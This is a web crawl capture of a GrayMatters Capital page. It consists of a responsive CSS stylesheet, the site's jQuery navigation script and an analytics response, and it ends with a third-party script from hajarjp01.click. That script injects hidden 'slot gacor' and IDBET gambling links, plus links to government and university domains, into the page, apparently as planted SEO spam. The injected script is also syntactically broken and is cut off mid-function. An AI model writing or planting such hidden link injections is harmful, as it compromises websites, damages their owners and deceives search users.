  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 447
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=706101528&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2Fedfin-mfb-gray-matters-capital-remote-schooling-readiness-survey%2F&ul=en-us%40posix&dt=Are%20Nigeria%27s%20Low%20Cost%20Private%20Schools%20ready%20for%20Remote%20Schooling%3F%20Check%20out%20our%20Survey%20Insights%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1871838949&gjid=1037872880&cid=425743599.1766003287&tid=UA-117349716-1&_gid=1063061768.1766003287&_r=1&_slc=1&gtm=45He5ca1n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116251938~116251940&z=1400879306
body_size: -451
content:
2,cG-5ZDJZJNJ6S

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 405
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
